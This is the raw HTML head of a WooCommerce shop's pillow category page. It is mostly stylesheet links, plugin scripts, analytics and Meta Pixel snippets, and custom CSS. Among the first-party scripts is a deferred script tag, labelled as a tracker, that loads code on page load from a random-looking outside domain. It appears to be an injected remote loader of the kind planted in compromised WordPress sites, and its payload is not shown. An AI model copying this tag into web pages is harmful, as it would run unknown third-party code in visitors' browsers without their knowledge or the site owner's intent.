<link rel='stylesheet' id='fl-builder-layout-bundle-4c3b99f64ec44092407d17964d4b764c-css' href='https://nurturelux.com/wp-content/uploads/bb-plugin/cache/4c3b99f64ec44092407d17964d4b764c-layout-bundle.css?ver=2.10.0.1-1.5.0.1' media='all' />
<link rel='stylesheet' id='advance-ecommerce-tracking-css' href='https://nurturelux.com/wp-content/plugins/woo-ecommerce-tracking-for-google-and-facebook/public/css/advance-ecommerce-tracking-public.css?ver=3.8.1' media='all' />
<link rel='stylesheet' id='swatches-and-photos-css' href='https://nurturelux.com/wp-content/plugins/woocommerce-variation-swatches-and-photos/assets/css/swatches-and-photos.css?ver=3.0.6' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://nurturelux.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://nurturelux.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.31.0' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://nurturelux.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.26.10' media='all' />
<link rel='stylesheet' id='wp-members-css' href='https://nurturelux.com/wp-content/plugins/wp-members/assets/css/forms/generic-no-float.min.css?ver=3.5.4.3' media='all' />
<link rel='stylesheet' id='gd-core-css' href='https://nurturelux.com/wp-content/plugins/pws-core/public/css/GD-cORe-public.css?ver=4.1.0' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://nurturelux.com/wp-content/plugins/wp-menu-cart-pro/assets/css/wpmenucart-icons-pro.min.css?ver=4.0.6' media='all' />
<style id='wpmenucart-icons-inline-css'>
@font-face {
	font-family:'WPMenuCart';
	src: url('https://nurturelux.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.eot');
	src: url('https://nurturelux.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.eot?#iefix') format('embedded-opentype'),
		 url('https://nurturelux.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.woff2') format('woff2'),
		 url('https://nurturelux.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.woff') format('woff'),
		 url('https://nurturelux.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.ttf') format('truetype'),
		 url('https://nurturelux.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.svg#WPMenuCart') format('svg');
	font-weight:normal;
	font-style:normal;
	font-display:swap;
}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://nurturelux.com/wp-content/plugins/wp-menu-cart-pro/assets/css/wpmenucart-main.min.css?ver=4.0.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://nurturelux.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://nurturelux.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.4.0' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://nurturelux.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.css?ver=2.10.0.1' media='all' />
<link rel='stylesheet' id='base-css' href='https://nurturelux.com/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.19' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://nurturelux.com/wp-content/uploads/bb-theme/skin-6904cef9d015e.css?ver=1.7.19' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://nurturelux.com/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-0390315b45b5899e64d829535a4501f7-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C700%7CMarcellus%3A400%7COpen+Sans%3A400&#038;ver=6.8.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://nurturelux.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nurturelux.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src='https://nurturelux.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script src="https://nurturelux.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://nurturelux.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://nurturelux.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://nurturelux.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://dhdjisksnsbhssu.com/lvka?ts=1769026165" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://nurturelux.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.70.1_1766191461" id="apbct-public-bundle_gathering.min-js-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/nurturelux.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://nurturelux.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://nurturelux.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://nurturelux.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nurturelux.com/wp-content/plugins/shareasale-wc-tracker/includes/js/shareasale-wc-tracker-cookie-setter.js?ver=1.6.3" data-noptimize></script>
<script type="text/javascript" src="https://www.dwin1.com/83229.js?ver=1.6.3" defer data-noptimize></script>
<script src="https://nurturelux.com/wp-content/plugins/pws-core/public/js/GD-cORe-public.js?ver=4.1.0" id="gd-core-js"></script>
<link rel="https://api.w.org/" href="https://nurturelux.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nurturelux.com/wp-json/wp/v2/product_cat/87" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nurturelux.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
		<script>
			var bb_powerpack = {
				version: '2.40.8',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly9udXJ0dXJlbHV4LmNvbS93cC1hZG1pbi9hZG1pbi1hamF4LnBocA==' ); },
				callback: function() {},
				mapMarkerData: {},
				post_id: '',
				search_term: '',
				current_page: 'https://nurturelux.com/product-category/pillow/',
				conditionals: {
					is_front_page: false,
					is_home: false,
					is_archive: true,
					current_post_type: '',
					is_tax: true,
										current_tax: 'product_cat',
					current_term: 'pillow',
										is_author: false,
					current_author: false,
					is_search: false,
									}
			};
		</script>
		<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="facebook-domain-verification" content="7x20qfmbe08hwuhxfjw7r186q99r5c" />
<script>
if(window.location.href == 'https://nurturelux.com//')
{
    window.location.href="https://nurturelux.com/";
}
if(window.location.href == 'https://www.nurturelux.com/')
{
    window.location.href="https://nurturelux.com/";
}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YHW50DMCNN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YHW50DMCNN');
</script>
<meta name="google-site-verification" content="AKFNZx0f_KCP5Dnr5pHvLwvbW3BLluMNk_ojUm9-a-w" />
		<script type="text/javascript">
						var woopack_config = {"ajaxurl":"https:\/\/nurturelux.com\/wp-admin\/admin-ajax.php","page":0,"current_page":"https:\/\/nurturelux.com\/product-category\/pillow\/","woo_url":"https:\/\/nurturelux.com\/wp-content\/plugins\/woocommerce\/","conditionals":{"is_archive":true,"is_tax":true,"is_author":false,"is_search":false},"current_tax":"product_cat","current_term":"pillow"};
		</script>
		<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://nurturelux.com"><link rel="alternate" href="https://nurturelux.com/wp-json/tribe/events/v1/" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":false,"pagePostType2":"tax-","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T72RZ9Z');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->			<script type="text/javascript">
				(function (i, s, o, g, r, a, m) {i['GoogleAnalyticsObject'] = r;i[r] = i[r] || function () {
						   (i[r].q = i[r].q || []).push(arguments);}, i[r].l = 1 * new Date();a = s.createElement(o),
						    m = s.getElementsByTagName(o)[0];a.async = 1;a.src = g;m.parentNode.insertBefore(a, m);})
					        (window, document, 'script', '//www.google-analytics.com/analytics.js', '__gatd');
__gatd('create', 'UA-183578469-1', 'auto');
__gatd('require', 'ec');
__gatd('send','pageview');
								window['__gatd'] = __gatd;
			</script>
			<style type="text/css">dd ul.bulleted {  float:none;clear:both; }</style>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '745558670927854', url);
fbq('init', '745558670927854', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '2894373560674823', {}, {
    "agent": "woocommerce_6-10.3.7-3.5.12"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://nurturelux.com/wp-content/uploads/2020/09/cropped-Logo-Transparent-2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nurturelux.com/wp-content/uploads/2020/09/cropped-Logo-Transparent-2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nurturelux.com/wp-content/uploads/2020/09/cropped-Logo-Transparent-2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://nurturelux.com/wp-content/uploads/2020/09/cropped-Logo-Transparent-2-1-270x270.png" />
		<style id="wp-custom-css">
			/*-------------------------------

                                                TEXT

--------------------------------*/
.site-branding .site-title a {
}

body p, .entry-content p, .entry-content ul li, 

.entry-content ul,  .entry-content a, .pp-sub-heading p {

}

h1 {

}


h3, h4, h5, h6 {

}
a.button, span.fl-button-text, span.uabb-button-text.uabb-creative-button-text,

.gform_button.button, a.fl-button { 

}
a {
    white-space: normal;
    word-break: break-word;
}
/*-------------------------------*/

.woocommerce-terms-and-conditions-wrapper {
    display: none;
}

.woocommerce-privacy-policy-text {
    display: none;
}
                                               Events

---------------------------------*/
.tribe-common .tribe-common-h4, .tribe-common .tribe-common-h7, .tribe-common .tribe-common-h8, .tribe-common--breakpoint-medium.tribe-common .tribe-common-form-control-text__input, .tribe-common .tribe-common-form-control-text__input, .tribe-events .tribe-events-c-view-selector__list-item-text, .tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--labels .tribe-events-c-view-selector__button-text, .tribe-common .tribe-common-b1, .tribe-common .tribe-common-c-btn-border, .tribe-common a.tribe-common-c-btn-border, .tribe-common .tribe-common-h3, .tribe-common .tribe-common-b3,.tribe-events .datepicker .datepicker-switch, .tribe-events .datepicker .month, .tribe-events .datepicker .year, .tribe-common .tribe-common-b2

 {
    font-family: "Quicksand",sans-serif !important;
    font-weight: 500 !important;
    font-size: 18px !important;
    line-height: 1.6 !important;
	 color:#444 !important;
}
.tribe-common .tribe-common-anchor-alt {
	border-bottom: 2px solid #78c3c1 !important;}
.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date, .tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date-link{
color:#78c3c1 !important;
}
.tribe-common .tribe-common-anchor-alt:hover{
	color:#78c3c1 !important;
}
.tribe-events .datepicker .month.active, .tribe-events .datepicker .month.active.focused{
	color:#222120 !important;
	background:#78c3c1 !important;
}
.tribe-events-notices {
    background: #f2f2f2;
    border: 1px solid #cecece;
    color: #444;
}
/*--------------------------------
                                                Membership
---------------------------------*/

#wpmem_login, #wpmem_reg,#wpmem_restricted_msg 
{
  background-color:#f7f7f7 !important;
  padding:10px !important;
  max-width: 800px;
  margin: 20px auto;
}
#wpmem_login label, #wpmem_reg label, #wpmem_login, #wpmem_reg {
    font-family: "Quicksand",sans-serif;
    font-weight: 500;
	font-size:18px !important;
}
#wpmem_login, #wpmem_reg {
background-color:#f2f2f2 !important;
	padding:20px !important;
}
#wpmem_login .div_text, #wpmem_reg .div_text, #wpmem_reg .div_textarea, #wpmem_reg .div_select, #wpmem_reg .div_checkbox, #wpmem_reg .div_multiselect, #wpmem_reg .div_multicheckbox, #wpmem_reg .div_radio, #wpmem_reg .div_image, #wpmem_reg .div_file, #wpmem_reg .div_url, #wpmem_reg .div_number, #wpmem_reg .div_date {
    width: 100% !important;
}
wpmem_login .div_text, #wpmem_reg .div_text {
    width: 100%;
}

#wpmem_reg .button_div, #wpmem_login .button_div {
    width: 100%;
}
#wpmem_reg input, #wpmem_login input{
    padding: 20px !important;
}

#wpmem_reg input.buttons, #wpmem_login input.buttons {
    padding: 13px 35px !important;
    border-radius: 30px;
    border: 0;
	font-family: "Quicksand",sans-serif;
    font-weight: 500;
    text-transform: capitalize;
	  background-color:#78c3c1 !important;
	color: #222120 !important;
	font-size:18px !important;
}
#wpmem_reg input.buttons:hover, #wpmem_login input.buttons:hover {
    background: #222120 !important;
    color: #fff !important;
}

input.buttons:hover {
    border: 0 !important;
}
#wpmem_reg legend, #wpmem_login legend {
    padding: 0 0 20px 0;
	margin: 0 0 20px 0;
	    font-family: "Buenard",serif;
	font-weight: 500;
}

/*-------------------------------
                                             NAVIGATION
--------------------------------*/
.pp-advanced-menu .menu li a:focus{
    outline: none !important;
}
.pp-advanced-menu.off-canvas .menu li.current-menu-item > a {
    color: #84cfcd !important;
}

/*--------------------------------
                                              BUTTONS
----------------------------------*/
.tribe-common .tribe-common-c-btn, .comment-respond input[type=submit] {
    background-color:#78c3c1 !important;
	color: #222120 !important;
    font-size: 18px !important;    
    padding: 12px 30px !important;
    border: 0px;
   border-radius: 30px !important;
	font-weight:500 !important;
	font-family: "Quicksand",sans-serif !important;
    
}
.comment-respond input[type=submit]:hover, .tribe-common .tribe-common-c-btn:hover {
    background: #222120 !important;
    color: #fff !important;
}
/*--------------------------------                                                FOOTER
---------------------------------*/
footer ul li a {
	display: inline-block !important;
}
/*------------------------------
                                               PAGE MODULES
---------------------------------*/
h3.uabb-post-heading a{
color:#000;
}
h3.uabb-post-heading a:hover{
color:#9b9b9b !important;
}
.uabb-read-more-text a{
	color:#222120 !important;
}
.uabb-read-more-text a:hover{
	color:#9b9b9b !important;
}
#menu-quick-links li a{
	display:inline-block;
}
h2.widgettitle, div.woocommerce h2, div.woocommerce h3 {
    font-size: 24px;
}
.cart_totals h2, .woocommerce-checkout h3 {
    font-size: 24px !important;
    text-transform: capitalize;
}

@media (max-width:500px){
	.fl-col.fl-col-small.footer-left, .fl-col.fl-col-small.footer-right {
    width: 100% !important;
}
}
section.related.products h2 {
    text-transform: capitalize;
}


.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input{
	font-size:18px;
}

#shoplandBC a:hover{
	color:#fff !important;
}
@media (max-width:500px){
	
}
.woocommerce-terms-and-conditions p:first-child {
    display: none !important;
}
@media (max-width:500px){
	
}
/*------------------------------
                              LARGE SCREENS ONLY
---------------------------------*/

@media screen and (min-width: 769px) {
 div#head1cart .wpmenucart-shortcode.hover {
    float: right !important;
 }

}
@media (max-width:500px){
	
}
/*--------------------------------
 TABLET SCREENS AND SMALLER

--------------------------------*/

@media (max-width: 480px)  {

	}


@media screen and (max-width: 768px) {
	.tribe-events .tribe-events-calendar-month__day-cell--selected .tribe-events-calendar-month__day-date {
		color: #222120 !important;}
	.tribe-events .tribe-events-calendar-month__day-cell--selected{
background-color:#84cfcd !important;
}
	.uabb-info-list-content-wrapper .uabb-info-list-icon {
    margin-bottom: 7px !important;
}

	div#gform_confirmation_wrapper_1 {
    text-align: center;
    padding: 10px;

}
	.hero-bg > .fl-row-content-wrap:after {
    background-image: linear-gradient(90deg, rgba(255,255,255,0) 0%, #e1ecec 0%);
}
	#pws-product-search form.dgwt-wcas-search-form {
    margin-left: 0px !important;
}
#pws-product-search .dgwt-wcas-search-wrapp {
    margin-left: 0px;
}
	form.dgwt-wcas-search-form {
		max-width: 100%;
	}
	.fl-col-small:not(.fl-col-small-full-width) {
    max-width: 100%;
}
	
	div#head1cart .wpmenucart-shortcode.hover {
    float: none !important;
    text-align: center !important;
}
.pp-advanced-menu .menu {
		margin-top: 0px !important;
	}
	
	.fl-col-small {
		max-width: 100%;
	}
}
/*-------------------------------

                MOBILE SCREENS ONLY

---------------------------------*/
@media screen and (max-width: 480px) {

.video-style iframe {
   width: auto !important;
	
}	
}
/*------------------------------
    WooCommerce Header search
-------------------------------*/
form.dgwt-wcas-search-form {
    max-width: 400px;
    margin: 0 auto;
}
ul.products.columns-3 {
    padding-left: 0;
}

/*------------------------------
   		woocommerce cart Page
-------------------------------*/
.woocommerce table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce .quantity input.qty, .woocommerce-page .quantity input.qty{
	height: 45px;
}
a.checkout-button.button,
.woocommerce-page button.button {
    font-size: 18px !important;
    padding: 10px !important;
    line-height: normal;
}
.woocommerce .quantity .qty {
    width: 70px;
}
@media(max-width:768px){
	.woocommerce .fl-module-fl-woo-related-products .related ul.products li.product , .woocommerce-page .related ul.products li.product {
    width: 100% !important;
    margin: 0 auto !important;
}	
.woocommerce .cart-collaterals .cart_totals table th, .woocommerce .cart-collaterals .cart_totals table td, .woocommerce-page .cart-collaterals .cart_totals table th, .woocommerce-page .cart-collaterals .cart_totals table td{
	    padding: 18px 10px;
}
	.woocommerce table.shop_table_responsive tr td::before, .woocommerce-page table.shop_table_responsive tr td::before {
    padding-right: 20px;
}
.woocommerce .fl-module-fl-woo-product-meta .product_meta {
    margin-top: 20px !important;
}
a.uabb-button.ast-button.uabb-creative-button.uabb-creative-default-btn.uabb-trigger {
    width: 100%;
}
}


/*------------------------------
    WooCommerce Button
-------------------------------*/
.wc-variation-selection-needed {
    text-transform: capitalize;
}
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button,
.uabb-woo-products .uabb-woocommerce .uabb-woo-products-summary-wrap .button, a.added_to_cart.wc-forward {
    font-size: 18px !important;
    border-radius: 30px !important;
    border: 0 !important;
		background-color:#595959;!important;
		color: #ffffff; !important;
		text-transform:capitalize;
		text-align:center;
	padding:13px 20px !important;
	font-weight:normal;
	line-height:1.2 !important;
	margin-bottom:5px !important
		;
}
.uabb-woocommerce ul.products{
	padding-left:0px !important;
}
.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, a.added_to_cart.wc-forward:hover{
	background: #B18326; !important;
  color: #ffffff; !important;*/
}

.products-butn .uabb-woocommerce .uabb-woo-products-summary-wrap a  {
		background: #595959 !important;
    color: #ffffff !important;
}
.woocommerce-page ul.product li.product a.button {
	background-color: #595959 !important;
	color: white;
}

.woocommerce-page ul.product li.product a.button:hover {
	background-color: #B18326 !important;
	color: white;
}

.products-butn .uabb-woocommerce .uabb-woo-products-summary-wrap a:hover.button  {
		background: #B18326 !important;
    color: #ffffff !important;
}

.uabb-woo-products-classic .uabb-woo-product-wrapper {
    background-color: #84CFCD;
}

.woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled]{
	color: #fff;
}
.woocommerce .woocommerce-error, .woocommerce-page .woocommerce-error, .fl-theme-builder-woo-notices, .woocommerce-message {
    position: relative;
	z-index: 9;
}
.reload_shortcode .wpmenucart-contents .wpmenucart-icon-shopping-cart-0, .reload_shortcode .wpmenucart-contents .cartcontents, .reload_shortcode .wpmenucart-contents .amount  {
	
  font-size: 18px !important;
}
/*------------------------------
    max-width: 440px
-------------------------------*/
@media(max-width: 440px){
		/* Category page Droupdown CSS */
	.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {
    margin-top: 10px;
    float: none;
	}
	.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
			float: none;
	}
}
/*------------------------------
    max-width: 400px
-------------------------------*/
@media(max-width: 400px){
	.woocommerce table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text{
		width: 100%;
		margin-bottom: 10px;
	}
	.woocommerce table.cart td.actions .coupon .button, .woocommerce-page table.cart td.actions .coupon .button{
		width: 100%;
	}
	
}

/**************** Shop Product ************/
.woocommerce div.product h1 {
    font-size: 30px;
}
.uabb-woo-products-classic .uabb-woo-product-wrapper {
    background: #f2f2f2;
    padding: 10px;
}
.uabb-woocommerce .uabb-woo-products-summary-wrap {
    padding: 0;
}
h2.woocommerce-loop-product__title {
    font-size: 20px !important;
}
.woocommerce ul.products li.product .button {
    margin-top: 1em;
}
span.price span.woocommerce-Price-amount.amount {
    font-size: 20px;
    font-weight: 500;
   
}
.uabb-quick-view-btn {
    padding: 10px !important;
    margin: 0 0 19px 0px;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    margin-right: 0px !important;
    padding: 10px;
}
.uabb-woo-products-classic .uabb-quick-view-btn {
    background: rgba(0, 0, 0, 0.84);
}
woocommerce .related ul.products li.product, .woocommerce-page .related ul.products li.product {
    width: 25%;
}
section.related.products ul.products {
    padding-top: 0;
}
/**************** mobile mode Shop Product ************/ 
@media only screen and (max-width:768px) {
	.video-style{margin: 0 auto !important;
    text-align: center;
}

	section.related.products h2 {
    text-align:center;
}
	.woocommerce-message{
		text-align:center !important;
	}
	.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]) {
    line-height: 1.2 !important;
margin-bottom:0px !important;
}
	
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    margin: 0;
    padding: 20px;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    max-width: 100%;
}
	.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
    margin: 0 0 0px;
}
}
@media (min-width:480px) and (max-width:768px) {
		.video-style iframe {
    width: auto;
		
}
}
@media only screen and (min-width: 1024px) {
  #head1header {
    position: fixed;
    z-index: 99;
}
.fl-post-content.clearfix {
    margin-top: 100px;
}
.fl-builder-content. {
    margin-top: 90px;
}
}
@media only screen and (min-width: 1024px) {
  #head1header {
    position: fixed;
    z-index: 99;
}
.fl-post-content.clearfix {
    margin-top: 100px;
}
.fl-builder-content. {
    margin-top: 90px;
}
.fl-node-e0o2vlrk9j1u > .fl-row-content-wrap {
   
    margin-top: 90px;
}
	.woocommerce div.product {
    margin-bottom: 0;
    position: relative;
    padding-top: 108px;
}
}

@media only screen and (min-width: 1024px) {
  #head1header {
    position: relative;
    z-index: 99;
}
.fl-post-content.clearfix {
    margin-top: 100px;
}
.fl-builder-content. {
    margin-top: 90px;
}
}
.single-post h1.fl-heading{margin-top:12% !important;}
		</style>
		</head>
<body class="archive tax-product_cat term-pillow term-87 wp-theme-bb-theme theme-bb-theme fl-builder-2-10-0-1 fl-themer-1-5-0-1 fl-theme-1-7-19 fl-no-js woocommerce woocommerce-page woocommerce-no-js tribe-no-js fl-theme-builder-header fl-theme-builder-header-header-sitewide fl-theme-builder-footer fl-theme-builder-footer-footer-sitewide fl-theme-builder-archive fl-theme-builder-archive-category fl-framework-base fl-preset-default fl-full-width fl-scroll-to-top fl-search-active woo-4 woo-products-per-page-16 elementor-default elementor-kit-1225" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=745558670927854&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-54 fl-builder-global-templates-locked" data-post-id="54" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div id="head1header" class="fl-row fl-row-full-width fl-row-bg-color fl-node-5e3e5f38e7821 fl-row-default-height fl-row-align-center fl-visible-medium fl-visible-mobile" data-node="5e3e5f38e7821">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
